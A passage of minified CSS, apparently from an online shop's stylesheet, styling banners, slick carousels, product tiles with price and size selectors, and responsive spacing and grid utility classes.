.grid_wide{position:relative}.b-banner-third__imgs{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-fourth{padding-top:5rem}.b-banner-fourth h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-fourth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.7px;line-height:1;margin:.3125rem 0 0;text-transform:uppercase}.b-banner-fourth a{font-size:.625rem;letter-spacing:.9px;text-transform:uppercase}.b-banner-fourth a:link,.b-banner-fourth a:visited{color:#424242;text-decoration:underline}.b-banner-fourth a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs{padding-top:1.875rem;position:relative}.b-banner-fourth__imgs .slick-slide{visibility:hidden}.b-banner-fourth__imgs .slick-slide.slick-active{visibility:visible}.b-banner-fourth__imgs-item{padding-top:3.125rem;position:relative;text-align:center;width:50%}.b-banner-fourth__imgs-item a:link,.b-banner-fourth__imgs-item a:visited{color:#666;text-decoration:none}.b-banner-fourth__imgs-item a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item img{transition:all .3s ease-in 0s;margin:0 auto;position:relative;transform:scale(1) translate(0)}.b-banner-fourth__imgs-item p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px;line-height:1.3;margin-top:.625rem;opacity:0;padding:0 .625rem;text-transform:none;top:105%}.b-banner-fifth{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;max-width:90rem;padding-top:1.5625rem;text-align:center}.b-banner-fifth .b-title{margin-bottom:4.625rem;padding:0}.b-banner-fifth .b-title__text{max-width:100%}.b-banner-fifth__item{width:100%;padding-bottom:1.5625rem}.b-banner-fifth__link{display:block;position:relative}.b-banner-fifth__link:active,.b-banner-fifth__link:link,.b-banner-fifth__link:visited{color:#fff;text-decoration:none}.b-banner-fifth__image{transition:all .15s ease-in 0s;opacity:1;width:100%}.b-banner-fifth__title-wrapper{bottom:1.25rem;left:0;position:absolute;right:0}.b-banner-fifth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;letter-spacing:1px;margin:0;text-transform:uppercase}.b-banner-fifth__text{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#666;letter-spacing:.9px;line-height:1.3;margin-top:.6875rem;padding:0 1.25rem}.b-brands-carousel{margin:0 auto;max-width:90rem}.b-brands-carousel .b-brands-carousel__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;margin-top:1.5625rem;color:#003da5}.b-brands-carousel .b-brands-carousel__item{margin:0 .625rem}.b-brands-carousel .b-brands-carousel__item img{margin-bottom:.46875rem}.b-brands-carousel .b-brands-carousel__brand-title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.75rem}.b-brands-carousel .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-brands-carousel .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-brands-carousel .slick-arrow:hover:before{transform:scale(1)}.b-brands-carousel .slick-prev{left:1.25rem}.b-brands-carousel .slick-next{right:1.25rem}.b-brands-carousel .slick-dots{display:flex;margin-top:0;justify-content:center}.b-brands-carousel .slick-dots button{font-size:0}.b-brands-carousel .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-brands-carousel .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-new-ma-carousel__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:.03188rem}.b-new-ma-carousel__item{background-color:#fff;box-shadow:.3125rem .3125rem .9375rem #ccc;margin:0 .625rem;text-align:center;padding-bottom:2.5rem;width:90%!important}.b-new-ma-carousel__item img{padding-bottom:1.125rem;width:100%}.slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.slick-dots button{font-size:0}.slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.slick-dots li.slick-active{background:#0c0c0c;width:1rem}.slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.slick-arrow:hover:before{transform:scale(1)}.slick-prev{left:1.25rem}.slick-next{right:1.25rem}.b-carousel-primary{margin:0 auto;max-width:90rem;overflow:hidden}.b-carousel-primary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-primary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:100%;white-space:normal}.b-carousel-primary .slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.b-carousel-primary .slick-dots button{font-size:0}.b-carousel-primary .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-primary .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-carousel-primary .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-carousel-primary .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-carousel-primary .slick-arrow:hover:before{transform:scale(1)}.b-carousel-primary .slick-prev{left:1.25rem}.b-carousel-primary .slick-next{right:1.25rem}.b-carousel-secondary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-secondary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-secondary .slick-dots{position:absolute}.b-carousel-secondary .slick-list{height:auto!important}.b-carousel-secondary .slick-arrow{bottom:auto;top:56%;transform:translateY(-50%);transition:none;z-index:1}.b-carousel-secondary .slick-arrow:before{transition:all .15s ease-in 0s;transform:scale(1)}.b-carousel-secondary .slick-arrow:hover:before{transform:scale(1.1)}.b-carousel-secondary .slick-prev{left:.625rem}.b-carousel-secondary .slick-next{right:.625rem}.b-carousel-third,.b-recommendation{padding-bottom:1.5rem}.b-carousel-third .b-product-tile,.b-recommendation .b-product-tile{padding-left:.125rem}.b-carousel-third .b-product-tile__container,.b-recommendation .b-product-tile__container{padding-left:1rem}.b-carousel-third .b-product-tile__name,.b-recommendation .b-product-tile__name{text-decoration:none}.b-carousel-third__box,.b-recommendation__box{display:flex;justify-content:space-between;padding:2rem 1rem;gap:.5rem}.b-carousel-third__title,.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.25rem;text-transform:uppercase;align-content:center}.b-carousel-third__arrowsContainer,.b-recommendation__arrowsContainer{display:flex;gap:1rem;margin-top:0}.b-carousel-third__arrowsContainer--arrow,.b-recommendation__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled),.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow,.b-recommendation__arrowsContainer .slick-arrow{position:static;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;transform:none}.b-carousel-third__arrowsContainer .slick-arrow:hover,.b-recommendation__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow:before,.b-recommendation__arrowsContainer .slick-arrow:before{all:initial}.b-carousel-third__arrowsContainer .slick-disabled rect,.b-recommendation__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-carousel-third__arrowsContainer .slick-disabled path,.b-recommendation__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-carousel-third .b-carousel-third__wrap,.b-recommendation .b-carousel-third__wrap{max-width:none;margin:0}.b-carousel-third img,.b-recommendation img{width:100%}.b-carousel-third .b-price,.b-recommendation .b-price{margin:.5rem 0}.b-carousel-third .b-price__sale.b-price__discounted,.b-recommendation .b-price__sale.b-price__discounted{font-size:.75rem;line-height:1rem}.b-carousel-third .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container,.b-recommendation .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-carousel-third .slick-arrow:hover,.b-recommendation .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:3rem;height:3rem}.b-carousel-third .slick-arrow:before,.b-recommendation .slick-arrow:before{all:initial}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{background-image:url(../images/icons/arrow-left.svg);font-size:0;position:absolute;top:-5.4375rem;right:6.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{background-image:url(../images/icons/arrow-right.svg);font-size:0;position:absolute;top:-5.4375rem;right:2.5rem}.b-carousel-third .slick-dots,.b-recommendation .slick-dots{display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third .slick-dots button,.b-recommendation .slick-dots button{font-size:0}.b-carousel-third .slick-dots li,.b-recommendation .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.375rem;margin:0 .375rem;transition:1s;width:.5rem}.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.375rem;text-transform:uppercase;padding:2rem 1rem}.b-carousel-third__title_alternative{color:#003da5}.b-carousel-third__item,.b-recommendation__product-tile{position:relative}.b-carousel-third__item>[class^=b-badge],.b-recommendation__product-tile>[class^=b-badge]{left:0;position:absolute;top:0}.b-badge img{width:fit-content}.b-carousel-third__item .b-product-tile__link{display:block;overflow:hidden}.b-price__sale:not(.b-price__discounted){padding-bottom:.3125rem}.b-carousel-third-adv{margin:0 auto;max-width:90rem;overflow:hidden;padding:1.5625rem .875rem 0}.b-carousel-third-adv .b-btn_primary{transition:all .15s ease-in 0s;margin-top:1rem;padding:0 1.125rem;visibility:hidden;width:auto}.b-carousel-third-adv .b-carousel-third__wrap{margin:0 auto;max-width:85rem;padding-top:0}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:50%;white-space:normal}.b-carousel-third-adv .slick-track{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-carousel-third-adv .slick-slide{margin:0}.b-carousel-third-adv .b-product-tile__bottom-block{transition:all .15s ease-in 0s;transform:translate(0)}.b-carousel-third-adv .b-product-tile{margin:0 15% 0 .5rem;padding:.625rem 10% 3.125rem}.b-carousel-third-adv .b-product-tile img{transition:transform .15s ease-in 0s;min-height:0!important;transform:rotate(0deg) scale(1);transform-origin:70% 70%}.b-carousel-third-adv .b-carousel-third__title{max-width:59.125rem;pointer-events:none;position:relative;z-index:1}.b-carousel-third-adv .b-price__percentage{margin-bottom:.25rem}.b-carousel-third-adv .b-carousel-third__item{padding-top:0;position:relative}.b-carousel-third-adv .b-carousel-third__item [class^=b-badge]{display:none}.b-carousel-third-adv .slick-dots{bottom:5.875rem;display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third-adv .slick-dots button{font-size:0}.b-carousel-third-adv .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-third-adv .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-carousel-fourth{margin-top:3.75rem}.b-carousel-fourth:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-fourth:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:33.3%;white-space:normal;padding:0 1.25rem;vertical-align:bottom}.b-carousel-fourth img{transition:transform .15s ease-in 0s;transform:scale(1)}.b-carousel-fourth .slick-slide{display:inline-block;float:none;padding:0 1.25rem;vertical-align:bottom}.b-carousel-fifth{position:static;text-align:center}.b-carousel-fifth:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-fifth:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-fifth .slick-track{display:block}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-product-tile{transition:all .1s ease-in 0s;background:#fff;position:relative;padding-left:.125rem;padding:0;text-align:left;height:100%}.b-product-tile__category{display:flex;align-items:center;gap:.5rem;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin-top:.5rem}.b-product-tile__category .b-dot{background-color:#0c0c0c;border-radius:50%;height:.25rem;width:.25rem}.b-product-tile__variants-num{display:flex;align-items:center}.b-product-tile__variants-num:before{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#0c0c0c;margin-right:.5rem}.b-product-tile .b-orignal-and-lowest-price-container{margin-bottom:-.3125rem}.b-product-tile__image{position:relative;z-index:1}.b-product-tile__image-link{display:block;position:relative}.b-product-tile__image-alternative{max-width:100%}.b-product-tile__image-alternative .lazyload,.b-product-tile__image-alternative .lazyloading{display:none}.b-product-tile__image-alternative,.b-product-tile__image-simple{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.b-product-tile__image-alternative>*,.b-product-tile__image-simple>*{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);height:auto;width:100%}.b-product-tile__image-alternative{opacity:0;position:absolute;top:0}.b-product-tile__image-alternative:not(.b-hidden){animation:a 1s;opacity:1}.b-product-tile .b-badge_fourth,.b-product-tile__dots-container{display:none}.b-product-tile__name{text-decoration:none;display:inline-block;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.75rem;overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%;margin-bottom:-.25rem}.b-product-tile__productNumber{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;line-height:.875rem;margin-top:.625rem}.b-product-tile__link{position:relative}.b-product-tile__shop{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.5rem;position:absolute;right:.75rem;bottom:.75rem;border-radius:1.25rem;background:hsla(0,0%,100%,.7);backdrop-filter:blur(2px);padding:.5625rem .4375rem .625rem .625rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-product-tile__shop__text{display:none}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-original-price__label,.b-original-price__text{color:#949494;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-original-price__percentage{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;color:#c33389}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;line-height:1.3;margin-right:.3125rem;margin-top:.625rem}.b-product-tile__bottom{padding:0 1rem}.b-product-tile__hover-state{transition:all .1s ease-in 0s}.b-product-tile__hover-state .b-loader{display:none}.b-product-tile__color-list:not(.slick-initialized){display:flex;flex-wrap:nowrap;gap:.1875rem;overflow-x:auto}.b-product-tile__color-list:not(.slick-initialized) .b-product-tile__color-item{width:3rem;height:3rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized{padding:0 2.4375rem}.b-product-tile__color-list.slick-initialized .slick-slide{width:3rem;height:3rem;margin-right:.1875rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized .slick-arrow{background-color:transparent;padding:0;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;opacity:1;top:50%;transform:translateY(-50%)}.b-product-tile__color-list.slick-initialized .slick-arrow.slick-disabled{opacity:.7}.b-product-tile__color-list.slick-initialized .slick-arrow:before{content:"";display:none}.b-product-tile__color-list.slick-initialized .slick-prev{background-image:url(../../images/icons/arrow-left.svg);background-size:cover;font-size:0;position:absolute;left:0}.b-product-tile__color-list.slick-initialized .slick-next{background-image:url(../../images/icons/arrow-right.svg);background-size:cover;font-size:0;position:absolute;right:0}.b-product-tile__color-list .b-product-tile__color-link{aspect-ratio:1;object-fit:cover}.b-product-tile__color-list img{width:100%;height:100%;border:1px solid transparent;border-radius:50%;margin-right:0;object-fit:cover}.b-product-tile__color-list .b-product-tile__color-link_selected img,.b-product-tile__color-list img:hover{border-color:#003da5}.b-product-tile__color{margin-bottom:.5rem}.b-product-tile__size{padding-top:.75rem}.b-product-tile__size-list{display:inline;font-size:0}.b-product-tile__size-list li:last-child .b-product-tile__size-link:after{display:none}.b-product-tile__size-item{display:inline-block;vertical-align:top}.b-product-tile__size-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-weight:400;line-height:.9375rem;letter-spacing:.02em;padding-bottom:.5rem;display:flex;align-items:center}.b-product-tile__size-link.b-size-selector__link_disable,.b-product-tile__size-link.b-size-selector__link_disable:hover{color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-product-tile__size-link.b-backInStock{cursor:pointer}.b-product-tile__size-link:after{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#bcbcbc;margin-left:.5rem;margin-right:.5rem}.b-product-tile__size-link:hover{color:#003da5;text-decoration:none}.b-product-tile__size-link:hover svg path{stroke:#003da5}.b-product-tile__size-link svg{margin-left:.25rem}.b-product-tile__size-link.h-hidden{display:flex!important}.b-product-tile__size-link_selected:link{color:#003da5;text-decoration:underline}.b-product-tile__size-link_selected:link.b-backInStock{cursor:pointer}.b-product-tile__size-link_selected:link svg path{stroke:#003da5}.b-product-tile__addtocart{padding-top:.625rem;margin-top:-1px}.b-product-tile__addtocart button{width:100%}.b-product-tile__actions{box-ordinal-group:5;order:5;margin-top:.5rem;text-align:center}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem;margin-bottom:.125rem}.b-product-tile .b-price__regular{font-size:.6875rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-product-tile__availability{display:none!important}.b-load-more{width:13.125rem;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:1.25rem;margin-bottom:2rem}.b-load-more__hits{font-size:.875rem;line-height:1.25rem;text-align:center;margin-bottom:2rem}.b-load-more__btn{min-width:13.125rem}.b-load-more ul{display:flex;flex-direction:row;gap:1rem}.b-load-more ul li{font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.b-load-more ul li.current-page{color:#003da5;text-decoration:underline}.b-load-more ul li.current-page:hover,.b-load-more ul li:hover a{cursor:pointer;color:#003da5;text-decoration:underline}.b-productloader_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-productloader_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide 